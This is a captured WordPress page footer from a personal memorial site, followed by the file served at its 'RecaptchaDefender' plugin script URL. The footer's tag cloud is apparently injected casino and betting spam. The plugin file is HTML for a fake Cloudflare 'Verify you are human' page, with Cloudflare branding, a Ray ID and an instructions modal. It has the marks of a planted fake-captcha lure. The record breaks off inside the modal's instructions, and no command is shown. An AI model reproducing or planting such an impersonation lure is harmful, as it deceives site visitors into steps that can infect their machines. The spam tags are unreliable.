<a href="https://dktiwari.com/tag/en-guvenilir-casino-siteleri/" class="tag-cloud-link tag-link-493 tag-link-position-16" style="font-size: 8pt;" aria-label="en güvenilir casino siteleri (2 items)">en güvenilir casino siteleri</a>
<a href="https://dktiwari.com/tag/en-cok-kazandiran-slot-oyunlari/" class="tag-cloud-link tag-link-235 tag-link-position-17" style="font-size: 8.9655172413793pt;" aria-label="en çok kazandiran slot oyunları (3 items)">en çok kazandiran slot oyunları</a>
<a href="https://dktiwari.com/tag/healthy/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 11.379310344828pt;" aria-label="healthy (7 items)">healthy</a>
<a href="https://dktiwari.com/tag/legzo-casino-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8.9655172413793pt;" aria-label="Legzo Casino официальный сайт (3 items)">Legzo Casino официальный сайт</a>
<a href="https://dktiwari.com/tag/medical/" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 12.183908045977pt;" aria-label="medical (9 items)">medical</a>
<a href="https://dktiwari.com/tag/medical-center/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 9.7701149425287pt;" aria-label="medical center (4 items)">medical center</a>
<a href="https://dktiwari.com/tag/mostbet/" class="tag-cloud-link tag-link-432 tag-link-position-22" style="font-size: 22pt;" aria-label="mostbet (166 items)">mostbet</a>
<a href="https://dktiwari.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-433 tag-link-position-23" style="font-size: 22pt;" aria-label="mostbet UZ (166 items)">mostbet UZ</a>
<a href="https://dktiwari.com/tag/ozwincasino/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 13.793103448276pt;" aria-label="ozwincasino (15 items)">ozwincasino</a>
<a href="https://dktiwari.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-502 tag-link-position-25" style="font-size: 13.793103448276pt;" aria-label="ozwincasino AU (15 items)">ozwincasino AU</a>
<a href="https://dktiwari.com/tag/slottica/" class="tag-cloud-link tag-link-483 tag-link-position-26" style="font-size: 21.35632183908pt;" aria-label="slottica (136 items)">slottica</a>
<a href="https://dktiwari.com/tag/slottica-br/" class="tag-cloud-link tag-link-484 tag-link-position-27" style="font-size: 11.781609195402pt;" aria-label="slottica BR (8 items)">slottica BR</a>
<a href="https://dktiwari.com/tag/slottica-pl/" class="tag-cloud-link tag-link-491 tag-link-position-28" style="font-size: 21.114942528736pt;" aria-label="slottica PL (128 items)">slottica PL</a>
<a href="https://dktiwari.com/tag/tips/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 11.379310344828pt;" aria-label="tips (7 items)">tips</a>
<a href="https://dktiwari.com/tag/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-casino/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 9.7701149425287pt;" aria-label="Аврора casino (4 items)">Аврора casino</a>
<a href="https://dktiwari.com/tag/%d0%bb%d0%b5%d0%b3%d0%b7%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-113 tag-link-position-31" style="font-size: 8.9655172413793pt;" aria-label="Легзо Казино официальный сайт (3 items)">Легзо Казино официальный сайт</a>
<a href="https://dktiwari.com/tag/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 10.977011494253pt;" aria-label="Лучшие онлайн-казино (6 items)">Лучшие онлайн-казино</a>
<a href="https://dktiwari.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 10.413793103448pt;" aria-label="Промокоды ПокерДом при регистрации (5 items)">Промокоды ПокерДом при регистрации</a>
<a href="https://dktiwari.com/tag/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-133 tag-link-position-34" style="font-size: 9.7701149425287pt;" aria-label="Рейтинг онлайн казино (4 items)">Рейтинг онлайн казино</a>
<a href="https://dktiwari.com/tag/%d1%82%d0%be%d0%bf-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-331 tag-link-position-35" style="font-size: 8.9655172413793pt;" aria-label="ТОП казино (3 items)">ТОП казино</a>
<a href="https://dktiwari.com/tag/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-201 tag-link-position-36" style="font-size: 10.413793103448pt;" aria-label="зеркало (5 items)">зеркало</a>
<a href="https://dktiwari.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3/" class="tag-cloud-link tag-link-242 tag-link-position-37" style="font-size: 8pt;" aria-label="интернет казино рейтинг (2 items)">интернет казино рейтинг</a>
<a href="https://dktiwari.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-149 tag-link-position-38" style="font-size: 8.9655172413793pt;" aria-label="казино (3 items)">казино</a>
<a href="https://dktiwari.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-286 tag-link-position-39" style="font-size: 8.9655172413793pt;" aria-label="казино аврора официальный сайт (3 items)">казино аврора официальный сайт</a>
<a href="https://dktiwari.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0/" class="tag-cloud-link tag-link-207 tag-link-position-40" style="font-size: 8pt;" aria-label="казино без депозита (2 items)">казино без депозита</a>
<a href="https://dktiwari.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3/" class="tag-cloud-link tag-link-427 tag-link-position-41" style="font-size: 8.9655172413793pt;" aria-label="казино с бездепозитным бонусом за регистрацию с выводом (3 items)">казино с бездепозитным бонусом за регистрацию с выводом</a>
<a href="https://dktiwari.com/tag/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-356 tag-link-position-42" style="font-size: 8.9655172413793pt;" aria-label="лучшие казино (3 items)">лучшие казино</a>
<a href="https://dktiwari.com/tag/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8/" class="tag-cloud-link tag-link-128 tag-link-position-43" style="font-size: 8.9655172413793pt;" aria-label="лучшие онлайн казино России (3 items)">лучшие онлайн казино России</a>
<a href="https://dktiwari.com/tag/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-140 tag-link-position-44" style="font-size: 10.977011494253pt;" aria-label="онлайн казино (6 items)">онлайн казино</a>
<a href="https://dktiwari.com/tag/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-136 tag-link-position-45" style="font-size: 8.9655172413793pt;" aria-label="рейтинг казино (3 items)">рейтинг казино</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_logo_wrap">
			<div class="footer_logo_inner">
				<h1 class="logo_footer_text"><a href="https://dktiwari.com/">D. K. Tiwari</a></h1>			</div>
		</div>
			<div class="footer_menu_wrap">
		<div class="footer_menu_inner">
			<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_footer_nav_area sc_layouts_menu sc_layouts_menu_default"><ul id="menu_footer" class="sc_layouts_menu_nav menu_footer_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav>		</div>
	</div>
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Copyright © of D.K. Tiwari . All rights reserved. | Developed By BTOSC Infotech Pvt Ltd</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a05ab1d318',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://dktiwari.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<link property="stylesheet" rel='stylesheet' id='FALLINGTHINGSFRONTCSS-css' href='https://dktiwari.com/wp-content/plugins/falling-things/css/front.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/RecaptchaDefender/js/captcha.js" id="captcha-js-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e6e449d53e","site_url":"https:\/\/dktiwari.com","post_id":"2199","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"fb85eab8ed","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1724871948" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="pathwell-init-js-extra">
/* <![CDATA[ */
var PATHWELL_STORAGE = {"ajax_url":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e6e449d53e","site_url":"https:\/\/dktiwari.com","theme_url":"https:\/\/dktiwari.com\/wp-content\/themes\/pathwell","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#e6b59e","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/themes/pathwell/js/__scripts.js" id="pathwell-init-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="FALLINGTHINGSFRONTJS-js-extra">
/* <![CDATA[ */
var settings_ft = {"leaf_image":"https:\/\/dktiwari.com\/wp-content\/plugins\/falling-things\/images\/leaf.png","quantity":"2","speed":"2","move_lr":"1","images":[{"id":"3","image":"https:\/\/dktiwari.com\/wp-content\/plugins\/falling-things\/images\/flower.png","active":"1"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/falling-things/js/front.js?ver=6.7.4" id="FALLINGTHINGSFRONTJS-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dktiwari.com/wp-content/plugins/RecaptchaDefender/templates/js/captcha.js
body_size: 13810
content:
<div class="main">
    <div class="loader" id="loading">
        <div class="spinner"></div>
    </div>

    <div id="captcha_main">
        <div class="captcha_root" id="captcha_root">
            <div class="main-wrapper" role="main">
                <div class="main-content">
                    <h1 class="zone-name-title" id="zone-name-title">example.com</h1>

                    <p id="elDm5" class="h2 spacer-bottom">Verify you are human by completing the action below.</p>

                    <div class="captcha_div">
                        <div id="content">
                            <div class="cb-c">
                                <label class="cb-lb">
                                    <input class="checkbox" type="checkbox" id="verifyCheckbox">

                                    <span class="cb-i"></span>

                                    <span class="cb-lb-t">Verify you are human</span>
                                </label>
                            </div>

                            <div id="branding">
                                <a class="cf-link" target="_blank"
                                   href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&amp;utm_campaign=widget"
                                   rel="noopener noreferrer">
                                    <svg role="img" aria-label="Cloudflare" id="logo" viewBox="0 0 73 25" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"
                                              fill="#F6821F"></path>
                                        <path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"
                                              fill="#FBAD41"></path>
                                        <path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"
                                              class="logo-text"></path>
                                        <path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"
                                              class="logo-text"></path>
                                        <path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"
                                              class="logo-text"></path>
                                        <path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"
                                              class="logo-text"></path>
                                        <path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"
                                              class="logo-text"></path>
                                        <path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"
                                              class="logo-text"></path>
                                        <path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"
                                              class="logo-text"></path>
                                    </svg>
                                </a>

                                <div id="terms">
                                    <a id="privacy-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/privacypolicy/">Privacy</a>
                                    <span class="link-spacer">•</span>
                                    <a id="terms-link" target="_blank" rel="noopener noreferrer"
                                       href="https://www.cloudflare.com/website-terms/">Terms</a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ZEWft5" class="core-msg">example.com needs to review the security of your connection before
                        proceeding.
                    </div>
                </div>

                <div class="footer" role="contentinfo">
                    <div class="footer-inner">
                        <div class="clearfix diagnostic-wrapper">
                            <div class="ray-id">Ray ID: <code>96731d3a0f9215b4</code></div>
                        </div>
                        <div class="text-center" id="footer-text">Performance &amp; security by <a rel="noopener noreferrer" href="https://www.cloudflare.com?utm_source=challenge&amp;utm_campaign=m" target="_blank">Cloudflare</a></div>
                    </div>
                </div>
            </div>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <div class="container_modal">
                        <div class="header_modal">
                            <img src="https://upload.wikimedia.org/wikipedia/commons/4/4b/Cloudflare_Logo.svg"
                                 alt="Cloudflare Logo">
                            <h2>Verifying you are not a bot</h2>
                            <div class="timestamp" id="timestamp">Loading...</div>
                        </div>

                        <div class="instructions_modal">
                            <p class="zone-name-title-modal-p">Before we can let you through to <strong
